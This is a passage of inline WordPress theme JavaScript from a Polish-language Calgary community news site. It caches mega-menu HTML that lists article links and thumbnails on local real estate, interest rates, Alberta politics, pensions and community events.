https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich Farms The Ostrich Cull Controversy\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\">Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\">Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap 